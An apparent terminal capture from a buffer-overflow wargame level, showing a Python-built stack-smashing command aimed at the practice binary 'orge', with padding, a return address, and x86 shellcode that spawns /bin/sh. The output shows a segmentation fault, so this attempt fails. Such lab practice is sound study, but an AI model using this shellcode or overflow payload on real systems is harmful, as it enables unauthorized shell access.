 [darkelf@localhost kyj_orge]$ .`python -c 'print "/"*72'`orge `python -c 'print "A"*44+"\xbf\xbf\xbf
\xbf"'` `python -c 'print "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\
xe1\xb0\x0b\xcd\x80"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA▒▒▒▒
Segmentation fault (core dumped)